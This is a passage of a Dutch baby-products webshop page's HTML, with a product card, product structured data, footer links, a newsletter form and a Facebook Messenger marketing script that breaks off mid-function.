    <h4 class="heading-4 apercu bold" style="margin: 0.5rem 0 0.3rem; color: #011e41;">
      Fleur des fleurs poster A3 - Wild world girls
    </h4>
    <p class="price apercu bold" style="color: #df744a;">
      €29,00
    </p><div class="btn-container" style= "margin-top: 0.8rem">
  <a
    href="/products/fleur-des-fleurs-poster-a3-wild-world-girls"
    class="product-slider-btn btn btn-large apercu regular">
    In winkelwagen
  </a>
  </div>
  </div></div></div>
  </div>
  </div></section>
<style>
.template-product .product-slider-btn{
  color: #ffffff; 
  background-color:#011e41;
 }
.template-product .product-slider-btn:hover {
  color: #000000 !important;
  background-color: #df744a !important;
}
</style>





</div>

<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Aan winkelwagen toevoegen",
    soldOut: "Uitverkocht",
    unavailable: "Niet beschikbaar"
  }
  
 
</script>



<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Blush &amp; Gold invulboek my baby journal - Ivory",
  "url": "https://www.ikenmijnmama.com/products/blush-gold-invulboek-my-baby-journal-ivory","image": [
      "https://www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-book_1196x.jpg?v=1715027440"
    ],"description": "Een prachtig babygeheugenboek voor nieuwe ouders, of aanstaande ouders, om al die speciale belangrijke mijlpalen van je pasgeboren baby vast te leggen (van zwangerschap tot 5 jaar).Van zwangerschapsfoto&#39;s tot hun eerste schooldag, dit geheugenboek met aandenken helpt je alle belangrijke momenten bij te houden die je de komende jaren wilt onthouden.Het is het perfecte cadeau voor een aanstaande of nieuwe ouder, en de gender neutrale pagina&#39;s maken het geschikt voor zowel jongens als meisjes.













In deze babyjournal is er ruimte in overvloed om de kostbare momenten van je kleintje vast te leggen: van die allereerste woordjes en stapjes tot de ondeugende driftbuien. Met talloze vooraf ontworpen pagina&#39;s hoef je nooit zonder inspiratie te zitten, terwijl er nog genoeg ruimte overblijft om het boek te personaliseren met je eigen verhalen en foto&#39;s.
Afmetingen: 27,5 x 19,7 x 1,5 cm (10,8\&quot; x 7,8\&quot; x 0,6\&quot;)












","sku": "1012","brand": {
    "@type": "Thing",
    "name": "Ikenmijnmama"
  },
  "offers": [{
        "@type" : "Offer","sku": "1012","availability" : "http://schema.org/InStock",
        "price" : "42.95",
        "priceCurrency" : "EUR",
        "url" : "https://www.ikenmijnmama.com/products/blush-gold-invulboek-my-baby-journal-ivory?variant=48008135934282"
      }
]
}
</script>

    </main>

    <div id="shopify-section-footer-new" class="shopify-section">
<style>
  .site-footer__hr {
    border-bottom: 1px solid #bdffbd;
  }

  .site-footer p,
  .site-footer h4,
  .site-footer small {
    color: #ffffff;
  }

  .site-footer {
    background-color: #f0fff0;
  }

  .site-footer a:hover {
    color: #e6e6e6;
  }
</style>

<footer class="site-footer" role="contentinfo">
  <div class="page-width">
    <div class="site-footer__content gap-2"><a href="/" class="footer-logo">
        <img src="//www.ikenmijnmama.com/cdn/shop/files/New_Project_7f0f60e0-75ef-4a77-93e0-d207f707cb3c.png?v=1643948251"/>
      </a><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class=" apercu bold footer-ttl">Klantenservice</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/pages/contact"
                          
                        >
                          Contact
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/pages/over-ons"
                          
                        >
                          Over ons
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/policies/privacy-policy"
                          
                        >
                          Privacybeleid
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/policies/refund-policy"
                          
                        >
                          Retour en klachten
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/policies/shipping-policy"
                          
                        >
                          Verzending
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/policies/terms-of-service"
                          
                        >
                          Voorwaarden
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/products/maanlampje"
                          
                        >
                          Maanlampje
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/collections/wikkeldoeken"
                          
                        >
                          Wikkeldoeken
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/products/ibiza-naam-armbandjes"
                          
                        >
                          Ibiza naam armbandjes
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/collections/koeka-ledikantdeken"
                          
                        >
                          Ledikantdeken
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/collections/speenkoord-met-naam"
                          
                        >
                          Speenkoord met naam
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/collections/babymuts-met-naam"
                          
                        >
                          Babymuts met naam
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/collections/bijtring-met-naam"
                          
                        >
                          Bijtring met naam
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/products/naamlampje"
                          
                        >
                          Naamlampje
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class=" apercu bold footer-ttl">Collections</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/collections/bekijk-alle-producten"
                          
                        >
                          Bekijk alle producten
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/collections/sale"
                          
                        >
                          Sale
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/collections/voor-mama"
                          
                        >
                          Voor mama
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/collections/spenen"
                          
                        >
                          Spenen &amp; speenkoorden
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/collections/onderweg"
                          
                        >
                          Onderweg
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/collections/keuken"
                          
                        >
                          Keuken
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/collections/spelen"
                          
                        >
                          Spelen
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/collections/badkamer-accessoires-voor-kinderen"
                          
                        >
                          Badkamer
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/collections/slapen"
                          
                        >
                          Slaapkamer
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/collections/kinderkleding-en-schoentjes"
                          
                        >
                          Kleding, schoentjes &amp; accessoires
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/collections/overig"
                          
                        >
                          Overig
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/collections/matching"
                          
                        >
                          Matching
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a class="apercu regular" href="/collections/cadeaubon"
                          
                        >
                          Cadeaus
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    site-footer-newsletter__one-half"
             >
          <div class="site-footer__item-inner site-footer__item-inner--newsletter"><p class=" apercu bold footer-ttl">Nieuwsbrief</p><div class="site-footer__newsletter
                          "><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="contact-form" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<input type="hidden" name="contact[tags]" value="newsletter">
                    <div class="input-group relative ">
                      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-mail"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></svg>
                      <input type="email"
                        name="contact[email]"
                        id="ContactFooter-email"
                        class="input-group__field newsletter__input"
                        value=""
                        placeholder="Schrijf je in voor onze nieuwsbrief"
                        aria-label="E-mailadres"
                        aria-required="true"
                        required
                        autocorrect="off"
                        autocapitalize="off"
                        >
                      <span class="input-group__btn">
                        <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                          <span class="newsletter__submit-text--large">Abonneren</span>
                        </button>
                      </span>
                    </div>
                    
                  </form>
                </div></div>
        </div>
 	  <div class="d-flex gap-1 email-wrapper-mobile">
        <svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 20" width="24" height="20">
	<title>New Project</title>
	<defs>
		<image  width="24" height="20" id="img1" href="[data-uri]"/>
	</defs>
	<style>
	</style>
	<use id="Layer 5" href="#img1" x="0" y="0" />
</svg>
        <a href="mailto:info@ikenmijnmama.nl" class="apercu light">info@ikenmijnmama.nl</a>
      </div>
      
    </div>
  </div>

  <hr class="site-footer__hr">

  <div class="page-width mt-sm">
    <div class="grid grid--no-gutters small--text-center d-grid grid-2-col grid-col gap-1 footer-bottom">
      <div class="grid__item">
        <small class="apercu light site-footer__copyright-content">&copy; Copyright 2026, <a href="/" title="">Ikenmijnmama</a></small>
        <small class="apercu light site-footer__copyright-content site-footer__copyright-content--powered-by"> | All Rights Reserved</small>
      </div>
      <div class="grid__item one-half small--one-whole justify-content-center" style="width: 100%; display: flex; justify-content: end;"><ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list"><li>
                <a class="social-icons__link" href="https://www.facebook.com/ikenmijnmama" aria-describedby="a11y-external-message"><!-- <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg> -->
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" class="icon icon-facebook" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">
<g id="XMLID_834_">
	<path id="XMLID_835_" d="M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064
		c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996
		V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545
		C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703
		c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
<span class="icon__fallback-text">Facebook</span>
                </a>
              </li><li>
                <a class="social-icons__link" href="https://www.instagram.com/ikenmijnmama/" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="icon__fallback-text">Instagram</span>
                </a>
              </li></ul></div>

      <div class="grid__item one-half small--one-whole">
        
      </div>
      
    </div>
  </div>
  
  
  <div class="hide gt-texts" style="display: none !important;">
    <span id="gt-cc-message">Wij gebruiken cookies om jou de best mogelijke ervaring op onze webshop te geven. Door gebruik te maken van de webshop ga je ermee akkoord dat we cookies gebruiken. &nbsp;<a target="_blank" id="cookies-more-info" href="https://ikenmijnmama.nl/policies/privacy-policy">Privacyverklaring</a></span>
    <span id="gt-cc-submit">Ik ga akkoord</span>
  </div>

  
</footer>




</div>

    <div id="slideshow-info" class="visually-hidden" aria-hidden="true">Gebruik de pijlen links/rechts om door de diavoorstelling te navigeren, of veeg links/rechts op een mobiel apparaat</div>

  </div>

  <ul hidden>
    <li id="a11y-refresh-page-message">een selectie kiezen resulteert in het geheel verversen van de pagina</li>
    <li id="a11y-selection-message">druk op de spatiebalk en vervolgens op de pijltoetsen om een selectie te maken</li>
  </ul>


<style type="text/css">
  
  button > * {
    pointer-events: none;
  }
</style>
<script type="text/javascript">
//Isolate script scope
(function (){
  window.baMsg = {
     "remote_id": "6692601908",
     "shopify_domain": "ikenmijnmama.myshopify.com",
     "fb_page_id": "2076368869320888",
     "locale": "nl_NL",
     "app_id": 369783430202516,
     "use_stm_callback": "",
     "user_ref": 'ba_6692601908_' + Math.random().toString(36).substring(5) + '_' + Math.floor(Math.random() * (9999999 - 1000000)),
     "atc_preference": "fb",
     "active_fb_atc_shown": false,
     "active_sms_atc_shown": false,
     "app_url": "/apps/ba_fb_app",
     "page_url": window.location.href,
     "is_preview": (window.location.href.indexOf("ba-preview") != -1),
     "is_generating": (window.location.href.indexOf("ba_action=generate") != -1),
     "fb_active": true,
     "sms_active": false,
     "push_active": false,
     "ab_active": false
  };

  baMsg.debug = function (enabled) {
    if (enabled === false) {
      baMet.destroyCookie("baMsg_debug");
    } else {
      baMet.setCookie("baMsg_debug", "t", 365 * 24 * 60);
    }
    return true;
  };

  baMsg.log = function(message){
    if (baMet.getCookie("baMsg_debug")) {
      window.console.log(message);
    }
  }


  function getParameterByName(name, url) {
    if (!url) url = window.location.href;
    name = name.replace(/[\[\]]/g, '\\$&');
    var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
        results = regex.exec(url);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, ' '));
  }

  function getUrlParam(paramName) {
    var params = {};
    window.location.search.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(str,key,value) {
      params[key] = value;
    });
    return params[paramName];
  }

  function hasFlag(flag){
    return window.baMsg.settings.flags[flag] == true
  }

  function getAtcButton(){
    var addToCartBtn = document.querySelector('[name=add]');
    if (!addToCartBtn || addToCartBtn.length === 0){
      addToCartBtn = document.getElementsByClassName("btn-addtocart")[0];
    }
    if (!addToCartBtn || addToCartBtn.length === 0){
      addToCartBtn = document.getElementsByClassName("button-cart")[0];
    }
    if (!addToCartBtn || addToCartBtn.length === 0){
      addToCartBtn = document.getElementsByClassName("product-add")[0];
    }
    if (!addToCartBtn || addToCartBtn.length === 0){
      addToCartBtn = document.getElementsByClassName("add-to-cart")[0] !== undefined ? document.getElementsByClassName("add-to-cart")[0].getElementsByTagName('input')[0] : null;
    }
    return addToCartBtn;
  }

  function canDisplayByDevice(devices) {
    if (devices !== 'all') {
      var isMobile = (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent));
      if (devices === 'desktop' && isMobile){ return false;}
      if (devices === 'mobile' && !isMobile){ return false;}
    }
    return true;
  }

  function getProductForm() {
    var form = document.getElementById('add-item-form');
    if (!form || form.length === 0){
        form = document.getElementsByClassName("product-form")[1];
    }
    if (!form || form.length === 0){
        form = document.querySelector("form[action='/cart/add']");
    }
    if (!form || form.length === 0){
        form = document.querySelector("form[action^='/cart/add']");
    }
    if (!form || form.length === 0){
        form = document.querySelector("form[action$='/cart/add']");
    }
    if (!form || form.length === 0){
        form = document.querySelector("form[action='/cart/add.js']");
    }
    if (!form || form.length === 0){
        form = document.querySelector("form[action='/cart/add?return=/']");
    }
    if (!form || form.length === 0){
        form = document.getElementsByClassName("product-form")[0];
    }
    if (!form || form.length === 0){
        form = document.getElementsByClassName("btn-addtocart")[0];
    }
    return form
  }

  function canDisplayByRules(rules) {
    var pageURL = window.location.href;
    var url = new URL(pageURL);
    var pathname = (url.pathname.length === 1) ? '' : url.pathname.length;
    var urlWOParams = url.origin + pathname;

    var canDisplay = rules.length === 0;

    for (var i = 0; i < rules.length; i++) {
      var rule = rules[i];

      if (rule.rule === 'match') {
        if (rule.operator === 'true') {
          if (rule.string === pageURL || rule.string === urlWOParams) {
            canDisplay = true;
          }
        } else if (rule.string === pageURL || rule.string === urlWOParams) {
          canDisplay = false;
          break;
        }
      }

      if (rule.rule === 'begin_with') {
        var stringLength = rule.string.length;

        if (rule.operator === 'true') {
          if (rule.string === pageURL.substr(0, stringLength) || rule.string === urlWOParams.substr(0, stringLength)) {
            canDisplay = true;
          }
        } else if (rule.string === pageURL.substr(0, stringLength) || rule.string === urlWOParams.substr(0, stringLength)) {
          canDisplay = false;
          break;
        }
      }

      if (rule.rule === 'contains') {
        if (rule.operator === 'true') {
          if (pageURL.indexOf(rule.string) !== -1 || urlWOParams.indexOf(rule.string) !== -1) {
            canDisplay = true;
          }
        } else if (pageURL.indexOf(rule.string) !== -1 || urlWOParams.indexOf(rule.string) !== -1) {
          canDisplay = false;
          break;
        }
      }
    }

    return canDisplay;
  }

  function updateSubscriberHash(updateHash){
    var updatedSubscriberHash = window.baMsg.subscriber_hash;
    for (var prop in updateHash) {
      updatedSubscriberHash[prop] = updateHash[prop];
    }
    var subscriberKey = "ba_msg_subscriber_" + baMet.getVisitorToken();
    localStorage.setItem(subscriberKey, JSON.stringify(updatedSubscriberHash));
  }

  function applyMet(metName){
    eventHash = {}
    //baMet.apply(metName, eventHash, "ba_msg");
  }

  function getCartSessionId(){
    return baMet.getCookie("baMet_cs_id");
  }

  function isHidden(el) {
    return (el.offsetParent === null)
  }

  function handleAtcClick(event){
    var subscriberHash = window.baMsg.subscriber_hash;
    var atcPref = window.baMsg.atc_preference;
    if (atcPref == 'fb'){
      window.baMsg.showFbAtcModal(event);
    } else if (atcPref == 'sms'){
      window.baMsg.showSmsAtcModal(event);
    }
  }

  function listentoAtc(){
    window.baMet.onBaEv("click", ".product-form__cart-submit, .product-form__cart-submit span, #AddToCart-product-template, .product-atc-btn, .product-menu-button.product-menu-button-atc, .button-cart, .product-add, .add-to-cart input, .btn-addtocart, [name=add]", function (e){
      baMsg.log(e)
      var addToCartBtn = (e.target);
      window.baMsg.active_atc = addToCartBtn;
      addToCartBtn.classList.add('ba-click-ready');
      if (window.baMsg.fb_active && window.baMsg.fb_page_id){
        try {
          handleAtcClick(e)
        } catch(err){
          console.log(err);
        }
      }
    });
  }

  function documentReady(callback) {
    document.readyState === "interactive" || document.readyState === "complete" ? callback() : document.addEventListener("DOMContentLoaded", callback);
  }

documentReady(function() {
  var baFbPresent = (document.getElementsByTagName('head')[0].innerHTML.search("ba_fb_" + window.baMsg.remote_id) > 0);
  if (!baFbPresent){return;}

  window.baMsg.visitor_token = window.baMet.getVisitorToken();
  window.baMsg.session_token = window.baMet.getVisitToken();
  window.baMsg.cart_uid  = baMet.getCookie('baMet_cs_id');
  window.baMsg.browser_info = window.baMet.getBrowserInfo();

  var baSubscriberKey = "ba_msg_subscriber_" + window.baMsg.visitor_token;
  var rawSubscriber   = localStorage.getItem(baSubscriberKey);
  var baSubscriberHash = JSON.parse(rawSubscriber || "{}");
  window.baMsg.subscriber_hash = baSubscriberHash;

  var baId = window.baMet.getCookie("baid");
  var ba_fb_opted_in_cookie = window.baMet.getCookie("ba_opted_in");

  if(baId && ba_fb_opted_in_cookie && !rawSubscriber){
    window.baMsg.handle_legacy = true;
    //This is a V1 subscriber. Upgrade to V2
    var fbchk_opted_in_cookie = window.baMet.getCookie("fbchk_opted_in");
    var ba_modal_opted_in_cookie = window.baMet.getCookie("ba_modal_opted_in");
    var ba_atc_popup_opted_in_cookie = window.baMet.getCookie("ba_atc_popup_opted_in");
    var rightNow = parseInt(new Date().getTime());
    var updateHash = {legacy: true};
    if (ba_fb_opted_in_cookie){
      updateHash["ba_fb_opted_in"] = rightNow;
    }
    if (fbchk_opted_in_cookie){
      updateHash["ba_fbchk_opted_in"] = rightNow;
    }
    if (ba_modal_opted_in_cookie){
      updateHash["ba_fb_modal_opted_in"] = rightNow;
    }
    if (ba_atc_popup_opted_in_cookie){
      updateHash["ba_fb_atc_popup_opted_in"] = rightNow;
    }
    updateSubscriberHash(updateHash);
    var data = {
      action_type: 'update_legacy_sub', session_token: baId,
      visitor_token: window.baMsg.visitor_token, cart_uid: window.baMsg.cart_uid,
      tz_offset: window.baMsg.browser_info.tz_offset, cart_token: window.baMet.getCookie('cart')
    }
    baMet.sendRequest(window.baMsg.app_url, data, function(resp) {
      baMsg.log('legacy sub updated')
      updateSubscriberHash({legacy_updated: rightNow});
    });
  }


  if (window.BoosterApps.common.customer && !window.baMsg.subscriber_hash.customer_synced_at){
    var data = {
      action_type: 'sync_customer', visitor_token: window.baMsg.visitor_token,
      sync_data: window.BoosterApps.common.customer
    }
    baMet.sendRequest(window.baMsg.app_url, data, function(resp) {
      baMsg.log('sub sync updated')
      rightNow = parseInt(new Date().getTime());
      updateSubscriberHash({customer_synced_at: rightNow, cus_id: window.BoosterApps.common.customer.id});
    });
  }


  window.baMsg.settings = {
    fb_base: {
      "id":48,
      "shop_id":6692601908,
      "active": 0,
      "visible":1,
      "type":"default",
      "text":"Stay up to date with order notifications",
      "checked_text": "Your discount: %discountCode!",
      "placement": "under_cart",
      "text_placement": "above",
      "background_color": "#fff",
      "icon_background_color": "#f7f7f7",
      "color": "#000",
      "checked_color": "#000",
      "border_color":"#e5e5e5",
      "font_size":14,
      "font_style":"normal",
      "margin_top":15,
      "margin_bottom":10,
      "icon":"discount_1",
      "checked_icon":"check_1",
      "border_width":1,
      "border_style":"solid",
      "border_radius":5,
      "align":"left",
      "button_text":"Get Discount Code",
      "button_background_color":"#F6F6F6",
      "button_text_color":"#555555",
      "button_font_size":14,
      "button_font_style":"bold",
      "button_border_color":"#eee",
      "button_border_width":1,
      "button_border_radius":5,
      "discount_code":"YOUR_DISCOUNT_CODE_HERE",
      "subtitle": ""
    },
    fb_modal: {
      "shop_id":6692601908,
      "active":0,
      "title":"Hi! Opt-in and recieve a discount!",
      "subtitle":"Just click on &quot;Send To Messenger&quot; and you will automatically be opted-in!",
      "submitted_title":"Thanks for opt-ing in!",
      "submitted_subtitle":"Your discount code is: %discountCode!",
      "button_text":"View in Messenger",
      "send_color":"blue",
      "send_size":"large",
      "background_color":"#fff",
      "title_color":"#000",
      "subtitle_color":"#808080",
      "button_color":"#fff",
      "button_text_color":"#000",
      "border_color":"#eee",
      "display":"immediately",
      "delay":3,
      "devices":"all",
      "message":"Hi! Thanks for opt-ing in. Your discount code is: %discountCode! Enjoy!",
      "image_name":"",
      "submitted_image_name":"",
      "image_placement":"above_title",
      "submitted_image_placement":"above_title",
      "discount_code":"DISCOUNT_CODE_HERE",
      "rules": JSON.parse('[] ')
    },
    fb_atc_popup: {
      "shop_id":6692601908,
      "active":0,
      "title":"Join us on Messenger",
      "paragraph":"Sign up and gain access to new products, exclusive deals, and discounts before anybody else!",
      "no_thanks_text":"No thanks",
      "close_button":"1",
      "plugin_type":"send_to_messenger",
      "button_cta":"SEND_TO_MESSENGER",
      "button_cta_color":"blue",
      "header_bg_color":"#f4f6f8",
      "body_bg_color":"#fff",
      "header_text_color":"#626974",
      "paragraph_text_color":"#626974",
      "no_thanks_text_color":"#626974"
    }
  }

  //update last seen at if subscriber active
  if (window.baMsg.subscriber_hash.ba_fb_opted_in && window.baMsg.ab_active && window.baMsg.cart_uid && !window.baMsg.handle_legacy){
    var data = {"action_type": 'heartbeat', visitor_token: window.baMsg.visitor_token, "cart_uid": window.baMsg.cart_uid}
    baMet.sendRequest(window.baMsg.app_url, data, function(resp) {
      baMsg.log('heartbeat recorded')
    });
  }

  if (window.baMsg.is_generating == true){
    var cartUid = getParameterByName('cart_uid');
    var baId    = getParameterByName('baid');
    if (cartUid || baId){
      var abStep = getParameterByName('ab_step');
      var baCheckoutUrl = getParameterByName('ba_checkout_url');
      var baChannel = getParameterByName('channel');
      var overlayWrapper = document.createElement('div');
      overlayWrapper.id = 'ba-overlay';
      overlayWrapper.setAttribute('style', 'position: fixed;display: block;width: 100%;height: 100%;top: 0;left: 0;right: 0;bottom: 0;background-color: rgba(0,0,0,0.8);z-index: 9999999999999;cursor: pointer;');
      var overlayTextDiv = document.createElement('div');
      overlayTextDiv.innerHTML = "Please wait... Generating cart";
      overlayTextDiv.setAttribute('style', 'position: absolute;top: 50%;left: 50%;font-size: 22px;color: white;transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);');
      overlayWrapper.appendChild(overlayTextDiv);
      document.getElementsByTagName('body')[0].appendChild(overlayWrapper);

      //get the cart
      var data = {"action_type": 'generate_cart', "ab_step": + abStep,
        "cart_uid": window.baMsg.cart_uid, "baid": baId, "channel": baChannel
      }
      baMet.sendRequest(window.baMsg.app_url, data, function(resp) {
        window.location = baCheckoutUrl + "?attributes[from]=Booster%20Apps%20Abandoned%20Cart%20Notification";
      });
      return;
    }
  }

  function boosterFBLoader(){
  this.load = function () {
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)){return;}
      js = d.createElement(s);
      js.id = id;
      // js.src = "https://connect.facebook.net/" + locale + "/sdk.js";
      js.src = "https://connect.facebook.net/" + window.baMsg.locale + "/sdk/xfbml.customerchat.js";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));

    window.fbLoaded = (new Deferred());
    window.fbAsyncInit = function () {
      initFb();
      window.fbScriptHasLoaded = true;
    };

    setTimeout(function () {
      if (!window.fbScriptHasLoaded) {
        if (typeof FB === 'undefined') {
          setTimeout(function () {
            initFb();
          }, 2000);
        } else {
          initFb();
        }
      }
    }, 3000);
  };

  function initFb() {
    FB.init({
      appId: window.baMsg.app_id,
      autoLogAppEvents: true,
      xfbml: true,
      version: 'v3.0'
    });
    window.fbLoaded.resolve();
  }

  function Deferred() {
    var self = this;
    this.promise = new Promise(function (resolve, reject) {
      self.reject = reject;
      self.resolve = resolve;
    });
  }

  this.loadChat = function (chatSettings) {
    var isChatInPreview = (document.location.search.indexOf("ba-chat-preview") != -1)

    if (chatSettings.active || isChatInPreview) {
      window.fbLoaded.promise.then(function(){
        var chatBox = document.createElement('div');
        chatBox.classList = 'fb-customerchat';
        chatBox.setAttribute('page_id', window.baMsg.fb_page_id);
        chatBox.setAttribute('greeting_dialog_display', chatSettings.minimized ? 'hide' : 'show');
        chatBox.setAttribute('theme_color', chatSettings.theme_color);
        var dataRef = 'CUSTOMER_CHAT_PLUGIN:customer_chat_plugin:';

        if (window.baMsg.visitor_token !== ''){
          dataRef += window.baMsg.visitor_token;
        }
        chatBox.setAttribute('ref', dataRef);

        if (chatSettings.logged_in_greeting !== null){chatBox.setAttribute('logged_in_greeting', chatSettings.logged_in_greeting);}
